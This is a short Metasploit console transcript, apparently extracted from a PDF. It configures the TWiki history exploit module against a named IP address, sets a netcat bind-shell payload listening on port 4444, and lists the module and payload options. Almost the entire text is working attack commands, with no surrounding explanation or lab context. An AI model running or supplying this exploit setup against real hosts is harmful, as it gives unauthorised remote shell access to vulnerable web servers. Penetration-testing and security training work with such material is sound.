 msf5 exploit(unix/webapp/twiki_history) > set RHOSTS 190.12.28.219
RHOSTS ⇒ 190.12.28.219
msf5 exploit(unix/webapp/twiki_history) > set payload cmd/unix/bind_netcat
payload ⇒ cmd/unix/bind_netcat
msf5 exploit(unix/webapp/twiki_history) > show options
Module options (exploit/unix/webapp/twiki_history):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 190.12.28.219 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /twiki/bin yes TWiki bin directory path
VHOST no HTTP server virtual host
Payload options (cmd/unix/bind_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 190.12.28.219 no The target address